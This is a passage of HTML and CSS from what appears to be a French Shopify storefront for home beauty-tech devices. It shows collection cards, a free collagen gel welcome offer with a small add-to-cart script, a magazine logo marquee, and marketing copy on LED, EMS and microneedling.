  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/collections-microneedling-dermapen"
              
              class="full-unstyled-link"
            >
              Microneedling<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--27317931540818__collection_list_dwnDaG-3"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:3;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
    "
    style="--ratio-percent: 100.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ayli.fr/cdn/shop/collections/collection_masque_collagene_et_patchs.webp?v=1769214980&width=165 165w,//ayli.fr/cdn/shop/collections/collection_masque_collagene_et_patchs.webp?v=1769214980&width=330 330w,//ayli.fr/cdn/shop/collections/collection_masque_collagene_et_patchs.webp?v=1769214980&width=535 535w,//ayli.fr/cdn/shop/collections/collection_masque_collagene_et_patchs.webp?v=1769214980 600w
              "
              src="//ayli.fr/cdn/shop/collections/collection_masque_collagene_et_patchs.webp?v=1769214980&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="600"
              width="600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%E2%9C%A8-patchs-masques-anti-rides"
              
              class="full-unstyled-link"
            >
              Soins au Collagène
            </a>
          </h3><p class="card__caption">Offrez à votre peau une routine ciblée et instantanée grâce à notre...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%E2%9C%A8-patchs-masques-anti-rides"
              
              class="full-unstyled-link"
            >
              Soins au Collagène<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--27317931540818__collection_list_dwnDaG-4"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:4;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
    "
    style="--ratio-percent: 100.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ayli.fr/cdn/shop/collections/brosse-lissante-chauffante-sans-fil-ayli-skin_d95e4aa2-bc18-498e-8730-b1f80694d629.webp?v=1769214744&width=165 165w,//ayli.fr/cdn/shop/collections/brosse-lissante-chauffante-sans-fil-ayli-skin_d95e4aa2-bc18-498e-8730-b1f80694d629.webp?v=1769214744&width=330 330w,//ayli.fr/cdn/shop/collections/brosse-lissante-chauffante-sans-fil-ayli-skin_d95e4aa2-bc18-498e-8730-b1f80694d629.webp?v=1769214744&width=535 535w,//ayli.fr/cdn/shop/collections/brosse-lissante-chauffante-sans-fil-ayli-skin_d95e4aa2-bc18-498e-8730-b1f80694d629.webp?v=1769214744 600w
              "
              src="//ayli.fr/cdn/shop/collections/brosse-lissante-chauffante-sans-fil-ayli-skin_d95e4aa2-bc18-498e-8730-b1f80694d629.webp?v=1769214744&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="600"
              width="600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair-tech"
              
              class="full-unstyled-link"
            >
              Hair Tech
            </a>
          </h3><p class="card__caption">L'innovation Hair Tech au service de vos cheveux   Découvrez la gamme...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair-tech"
              
              class="full-unstyled-link"
            >
              Hair Tech<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li></ul></slider-component></div>
</div>


</section><section id="shopify-section-template--27317931540818__custom_liquid_PLMiLJ" class="shopify-section section"><style data-shopify>.section-template--27317931540818__custom_liquid_PLMiLJ-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__custom_liquid_PLMiLJ-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27317931540818__custom_liquid_PLMiLJ-padding">
    <div class="ayli-premium-offer">
  <div class="ayli-container">
    <div class="ayli-grid">
      <div class="ayli-image-container">
        <div class="ayli-aura-effect"></div>
        <img src="https://cdn.shopify.com/s/files/1/0808/3908/2322/files/gel_collagene_cadeau.webp?v=1769215977" 
             alt="Offre Gel Collagène AYLI SKIN" 
             loading="lazy">
      </div>

      <div class="ayli-content-block">
        <div class="ayli-tag-wrapper">
          <span class="ayli-tag-grotesque">OFFRE DE BIENVENUE</span>
          <div class="ayli-header-line"></div>
        </div>
        
        <h2 class="ayli-main-title">Votre Gel Collagène <i class="ayli-pink-accent">offert</i></h2>
        
        <p class="ayli-copywriting">
          Une formule de haute précision pour une peau transformée. Offert exclusivement pour accompagner votre première commande <strong>Beauty Tech</strong>.
        </p>
        
        <div class="ayli-price-badge">Valeur 29€ — GRATUIT</div>
        
        <button type="button" class="ayli-cta-crystal" onclick="ayliAddGift(this)">
          AJOUTER MON CADEAU
        </button>
        
        <div class="ayli-cart-info">
          <span class="ayli-pulse-icon"></span> 
          Ajout automatique au panier
        </div>
      </div>
    </div>
  </div>
</div>

<script>
function ayliAddGift(btn) {
  btn.innerText = "PRÉPARATION...";
  btn.disabled = true;
  fetch(window.Shopify.routes.root + 'cart/add.js', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ 'items': [{ 'id': 47551066702164, 'quantity': 1 }] })
  })
  .then(() => {
    btn.innerText = "CADEAU RÉSERVÉ ✅";
    setTimeout(() => { window.location.href = '/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce'; }, 500);
  })
  .catch(() => { window.location.href = '/collections/appareil-anti-age-a-led-et-ems-electrostimulation-douce'; });
}
</script>

<style>
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@800&family=Inter:wght@300;400&family=Playfair+Display:italic&display=swap');

  .ayli-premium-offer { 
    background: #ffffff; 
    padding: 80px 20px; 
    display: flex; 
    justify-content: center;
    font-family: 'Inter', sans-serif;
  }
  .ayli-container { max-width: 1000px; width: 100%; }
  .ayli-grid { display: grid; grid-template-columns: 1.1fr 0.9fr; align-items: center; gap: 60px; }

  .ayli-image-container { position: relative; }
  .ayli-image-container img { 
    width: 100%; 
    max-width: 480px; 
    height: auto; 
    z-index: 2; 
    position: relative;
    border-radius: 4px;
  }
  .ayli-aura-effect {
    position: absolute;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; height: 100%;
    background: radial-gradient(circle, rgba(245,245,245,0.8) 0%, rgba(255,255,255,0) 70%);
    z-index: 1;
  }

  .ayli-tag-grotesque {
    font-family: 'Hanken Grotesk', sans-serif;
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 5px;
    color: #000;
  }
  .ayli-header-line { width: 40px; height: 1.5px; background: #000; margin-top: 10px; }

  .ayli-main-title { 
    font-family: 'Hanken Grotesk', sans-serif;
    font-size: clamp(34px, 5vw, 52px); 
    line-height: 1.1; 
    margin: 25px 0; 
    letter-spacing: -2px; 
    color: #000;
    font-weight: 800;
  }
  
  /* APPLICATION DU NOUVEAU ROSE #ba5a87 */
  .ayli-pink-accent { 
    font-family: 'Playfair Display', serif; 
    font-weight: 400; 
    color: #ba5a87; 
    font-style: italic;
  }
  
  .ayli-copywriting { 
    font-size: 16px; 
    color: #555; 
    line-height: 1.7; 
    margin-bottom: 30px; 
    max-width: 400px;
  }
  
  .ayli-price-badge { 
    font-family: 'Hanken Grotesk', sans-serif;
    font-size: 13px; 
    font-weight: 800; 
    color: #000; 
    margin-bottom: 40px; 
    letter-spacing: 1px;
    text-transform: uppercase;
  }

  .ayli-cta-crystal { 
    background: #ffffff;
    color: #000; 
    border: 1px solid #e5e5e5; 
    padding: 22px 50px; 
    font-family: 'Hanken Grotesk', sans-serif;
    font-weight: 800; 
    cursor: pointer; 
    transition: all 0.4s ease; 
    letter-spacing: 2px; 
    font-size: 12px;
    width: 100%;
    max-width: 380px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.04);
    position: relative;
    overflow: hidden;
  }
  
  .ayli-cta-crystal:hover { 
    background: #fcfcfc;
    transform: translateY(-2px);
    box-shadow: 0 15px 35px rgba(0,0,0,0.08);
    letter-spacing: 3px;
  }

  .ayli-cart-info { 
    display: flex; align-items: center; gap: 8px; margin-top: 20px; 
    font-size: 10px; color: #bbb; text-transform: uppercase; letter-spacing: 1.5px; 
  }
  .ayli-pulse-icon { width: 5px; height: 5px; background: #000; border-radius: 50%; animation: ayliSync 2s infinite; }

  @keyframes ayliSync { 0%, 100% { opacity: 0.2; } 50% { opacity: 1; } }

  @media (max-width: 768px) {
    .ayli-grid { grid-template-columns: 1fr; text-align: center; gap: 40px; }
    .ayli-content-block { align-items: center; display: flex; flex-direction: column; }
    .ayli-header-line { margin: 10px auto; }
    .ayli-image-container { order: -1; }
  }
</style>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__custom_liquid_AXAYLF" class="shopify-section section"><style data-shopify>.section-template--27317931540818__custom_liquid_AXAYLF-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__custom_liquid_AXAYLF-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27317931540818__custom_liquid_AXAYLF-padding">
    <div class="ayli-marquee-wrapper">
  <div class="marquee-content">
    

    <div class="marquee-logos">
      
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
    </div>
    <div class="marquee-logos">
      
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
      <span class="logo-item cosmo">COSMOPOLITAN</span>
      <span class="logo-item elle">ELLE</span>
      <span class="logo-item marie">marie claire</span>
      <span class="logo-item grazia">GRAZIA</span>
      <span class="logo-item bazaar">Harper’s BAZAAR</span>
    
    </div>
  </div>
</div>

<style>
  @import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,700;0,900;1,700&display=swap');

  .ayli-marquee-wrapper { 
    background: #fff; 
    padding: 20px 0; /* Ajusté légèrement suite à la suppression du titre */
    border-top: 1px solid #f5f5f5; 
    border-bottom: 1px solid #f5f5f5; 
    overflow: hidden; 
    width: 100%;
  }
  
  .marquee-content { 
    display: flex; 
    width: max-content;
  }
  
  .marquee-logos { 
    display: flex; 
    align-items: center; 
    gap: 60px; 
    padding-right: 60px; 
    animation: scroll-ayli 40s linear infinite; 
  }

  .logo-item { 
    font-family: 'Playfair Display', serif; 
    font-size: 26px; 
    font-weight: 900; 
    white-space: nowrap; 
    display: inline-block;
  }
  
  .cosmo { color: #ec008c; font-family: sans-serif; font-weight: 900; letter-spacing: -1px; }
  .elle { color: #000; letter-spacing: 2px; }
  .marie { color: #000; font-family: 'Playfair Display', serif; font-weight: 700; font-style: italic; text-transform: lowercase; }
  .grazia { color: #000; font-weight: 900; letter-spacing: 5px; }
  .bazaar { color: #000; font-family: 'Playfair Display', serif; font-weight: 400; text-transform: uppercase; font-size: 20px; }

  @keyframes scroll-ayli { 
    from { transform: translateX(0); } 
    to { transform: translateX(-50%); } 
  }

  @media (max-width: 768px) {
    .logo-item { font-size: 20px; }
    .marquee-logos { gap: 40px; padding-right: 40px; }
  }
</style>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__custom_liquid_GEQxpP" class="shopify-section section"><style data-shopify>.section-template--27317931540818__custom_liquid_GEQxpP-padding {
    padding-top: calc(12px * 0.75);
    padding-bottom: calc(8px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__custom_liquid_GEQxpP-padding {
      padding-top: 12px;
      padding-bottom: 8px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27317931540818__custom_liquid_GEQxpP-padding">
    <div class="ayli-aura-v2-container">
  <h2 class="ayli-title-v2">DES SOINS ESTHÉTIQUES À DOMICILE</h2>
</div>

<style>
  .ayli-aura-v2-container {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    /* Marges réduites au minimum */
    padding: 30px 10px;
    width: 100%;
    position: relative;
    overflow: hidden;
    /* Aura AYLI intense : mélange Meringue soyeuse et Cristal Bio Glow */
    background: radial-gradient(circle at center, 
      rgba(255, 255, 255, 1) 0%, 
      rgba(252, 243, 245, 1) 35%, 
      rgba(255, 255, 255, 0.9) 100%
    );
    box-shadow: inset 0 0 50px rgba(255, 255, 255, 1);
  }

  .ayli-title-v2 {
    /* Police Grotesque Body & Majuscules */
    font-family: "Grotesque Body", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 900;
    font-size: 2.2rem;
    color: #000000;
    text-transform: uppercase;
    /* Espacement serré pour le look Beauty Tech */
    letter-spacing: 0.05em;
    line-height: 1;
    margin: 0;
    /* Effet lissage de peau parfait (Antialiased) */
    -webkit-font-smoothing: antialiased;
    z-index: 2;
    /* Subtile brillance cristalline sur le texte */
    text-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
  }

  /* Effet de halo "Meringue" en arrière-plan */
  .ayli-aura-v2-container::before {
    content: "";
    position: absolute;
    width: 250px;
    height: 250px;
    background: rgba(255, 255, 255, 0.8);
    filter: blur(40px);
    border-radius: 50%;
    z-index: 1;
  }

  @media screen and (max-width: 768px) {
    .ayli-title-v2 {
      font-size: 1.4rem;
      letter-spacing: 0.03em;
    }
    .ayli-aura-v2-container {
      padding: 20px 5px;
    }
  }
</style>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__multicolumn_r9JrWa" class="shopify-section section"><style data-shopify>.section-template--27317931540818__multicolumn_r9JrWa-padding {
    padding-top: 30px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__multicolumn_r9JrWa-padding {
      padding-top: 40px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27317931540818__multicolumn_r9JrWa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--27317931540818__multicolumn_r9JrWa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--27317931540818__multicolumn_r9JrWa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--27317931540818__multicolumn_r9JrWa-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27317931540818__multicolumn_r9JrWa gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 128.36970474967907%;"
                          
                        >
                          
                            
                            <internal-video class="internal-video" data-autoplay="true" data-action-on-inactive='none'>
                              
                              <video 
                                width="100%" 
                                height="auto" 
                                preload='metadata'
                                poster="//ayli.fr/cdn/shop/files/preview_images/64c7a07c19c9486d8e015b1dc0e186e6.thumbnail.0000000000.jpg?v=1766237785"
                                
                                  muted autoplay loop
                                
                                playsinline disablepictureinpicture
                              >
                                
                                  <source 
                                    data-src="//ayli.fr/cdn/shop/videos/c/vp/64c7a07c19c9486d8e015b1dc0e186e6/64c7a07c19c9486d8e015b1dc0e186e6.m3u8?v=0" 
                                    type="application/x-mpegURL"
                                  >
                                
                                  <source 
                                    data-src="//ayli.fr/cdn/shop/videos/c/vp/64c7a07c19c9486d8e015b1dc0e186e6/64c7a07c19c9486d8e015b1dc0e186e6.HD-1080p-7.2Mbps-65554414.mp4?v=0" 
                                    type="video/mp4"
                                  >
                                
                              </video>
                              
                            </internal-video>
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>La Beauty Tech</h3><div class="rte"><p>Innovation LED, EMS & Radiofréquence<br/><br/>Adoptez l'expertise de la <strong>beauty tech</strong> à domicile pour une peau tonifiée. L'usage combiné des <strong>technologies LED</strong> et de la <strong>radiofréquence visage</strong> aide à raffermir les tissus et à revitaliser l’apparence de l'épiderme. Une routine moderne pour booster l'éclat et la fermeté cutanée au quotidien.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27317931540818__multicolumn_r9JrWa gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 128.36970474967907%;"
                          
                        >
                          
                            
                            <internal-video class="internal-video" data-autoplay="true" data-action-on-inactive='none'>
                              
                              <video 
                                width="100%" 
                                height="auto" 
                                preload='metadata'
                                poster="//ayli.fr/cdn/shop/files/preview_images/d1c9468c477344b7a044b4af659e91c5.thumbnail.0000000000.jpg?v=1766238892"
                                
                                  muted autoplay loop
                                
                                playsinline disablepictureinpicture
                              >
                                
                                  <source 
                                    data-src="//ayli.fr/cdn/shop/videos/c/vp/d1c9468c477344b7a044b4af659e91c5/d1c9468c477344b7a044b4af659e91c5.m3u8?v=0" 
                                    type="application/x-mpegURL"
                                  >
                                
                                  <source 
                                    data-src="//ayli.fr/cdn/shop/videos/c/vp/d1c9468c477344b7a044b4af659e91c5/d1c9468c477344b7a044b4af659e91c5.HD-1080p-7.2Mbps-65555191.mp4?v=0" 
                                    type="video/mp4"
                                  >
                                
                              </video>
                              
                            </internal-video>
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Le collagène</h3><div class="rte"><p>Soin hydratant & Éclat du teint<br/><br/>Intégrez le <strong>collagène</strong> dans votre rituel beauté pour une hydratation profonde. Nos solutions cosmétiques ciblent la souplesse de la peau pour un aspect plus rebondi et un confort durable. Idéal pour prévenir les signes de l'âge et retrouver un <strong>teint lumineux</strong> naturellement éclatant.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27317931540818__multicolumn_r9JrWa gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 128.36970474967907%;"
                          
                        >
                          
                            
                            <internal-video class="internal-video" data-autoplay="true" data-action-on-inactive='none'>
                              
                              <video 
                                width="100%" 
                                height="auto" 
                                preload='metadata'
                                poster="//ayli.fr/cdn/shop/files/preview_images/14b0f32c3c774ba3acfec8895b06d16f.thumbnail.0000000000.jpg?v=1766238067"
                                
                                  muted autoplay loop
                                
                                playsinline disablepictureinpicture
                              >
                                
                                  <source 
                                    data-src="//ayli.fr/cdn/shop/videos/c/vp/14b0f32c3c774ba3acfec8895b06d16f/14b0f32c3c774ba3acfec8895b06d16f.m3u8?v=0" 
                                    type="application/x-mpegURL"
                                  >
                                
                                  <source 
                                    data-src="//ayli.fr/cdn/shop/videos/c/vp/14b0f32c3c774ba3acfec8895b06d16f/14b0f32c3c774ba3acfec8895b06d16f.HD-1080p-4.8Mbps-65554613.mp4?v=0" 
                                    type="video/mp4"
                                  >
                                
                              </video>
                              
                            </internal-video>
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Le microneedling</h3><div class="rte"><p>Peau lisse & Grain de peau affiné</p><p><br/>Le <strong>microneedling à domicile</strong> est la solution idéale pour lisser le grain de peau et unifier le teint. En stimulant délicatement la surface cutanée, ce soin aide à réduire l'apparence des imperfections et des ridules. Retrouvez une <strong>peau douce</strong>, une texture affinée et une mine visiblement reposée.<br/></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-1"></div>
  </div>
</div>


<style> #shopify-section-template--27317931540818__multicolumn_r9JrWa .multicolumn-card__info {min-height: 260px; /* Ajuste la valeur selon tes besoins */ display: flex; flex-direction: column; justify-content: space-between;} </style></section><section id="shopify-section-template--27317931540818__17666995085306cd30" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--27317931540818__custom_liquid_9FpQTX" class="shopify-section section"><style data-shopify>.section-template--27317931540818__custom_liquid_9FpQTX-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__custom_liquid_9FpQTX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27317931540818__custom_liquid_9FpQTX-padding">
    <style>
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@800&family=Inter:wght@300;400&display=swap');

  .ayli-expertise-section {
    padding: 60px 20px;
    text-align: center;
    background: #ffffff;
    font-family: 'Inter', sans-serif;
  }

  /* Titre Principal AYLI */
  .ayli-expertise-section h2 {
    font-family: 'Hanken Grotesk', sans-serif;
    font-size: 26px;
    font-weight: 800;
    margin: 0 0 50px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: -1px;
  }

  .ayli-expertise-grid {
    display: flex;
    justify-content: center;
    align-items: flex-start; /* Aligne le haut des icônes */
    max-width: 1200px;
    margin: 0 auto;
    gap: 20px;
  }

  .ayli-expertise-item {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 10px;
  }

  /* Icône - Nouveau Rose #ba5a87 */
  .ayli-icon-svg {
    width: 48px;
    height: 48px;
    margin-bottom: 20px;
    fill: #ba5a87;
    flex-shrink: 0;
  }

  /* Titre Item - Grotesque Bold */
  .ayli-expertise-item h3 {
    font-family: 'Hanken Grotesk', sans-serif;
    font-size: 15px;
    font-weight: 800;
    color: #000;
    margin: 0 0 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    min-height: 40px; /* Aligne les textes même si le titre fait 2 lignes */
    display: flex;
    align-items: center;
    text-align: center;
  }

  .ayli-expertise-item p {
    font-size: 13px;
    line-height: 1.6;
    color: #555;
    margin: 0;
    font-weight: 300;
    text-align: center;
  }

  /* Responsive Mobile */
  @media (max-width: 768px) {
    .ayli-expertise-grid {
      flex-direction: column;
      align-items: center;
      gap: 40px;
    }
    .ayli-expertise-item h3 {
      min-height: auto;
    }
  }
</style>

<div class="ayli-expertise-section">
  <h2>L'expertise AYLI SKIN : Votre Beauty Tech à domicile</h2>

  <div class="ayli-expertise-grid">

    <div class="ayli-expertise-item">
      <svg class="ayli-icon-svg" viewBox="0 0 24 24"><path d="M3 7l9-4 9 4-9 4-9-4zm9 6l9-4v6l-9 4-9-4v-6l9 4zm-9 2l9 4 9-4v2l-9 4-9-4v-2z"/></svg>
      <h3>Innovation Beauty Tech</h3>
      <p>Une synergie de technologies : LED, micro-courants, EMS et microneedling pour votre routine.</p>
    </div>

    <div class="ayli-expertise-item">
      <svg class="ayli-icon-svg" viewBox="0 0 24 24"><path d="M9 16.17l-3.58-3.59L4 14l5 5 11-11-1.41-1.42z"/></svg>
      <h3>Résultats Sublimés</h3>
      <p>Nos technologies révèlent un teint visiblement plus lumineux, lisse et reposé.</p>
    </div>

    <div class="ayli-expertise-item">
      <svg class="ayli-icon-svg" viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 2.18L19 7v4c0 4.35-2.99 8.41-7 9.58-4.01-1.17-7-5.23-7-9.58V7l7-3.82z"/></svg>
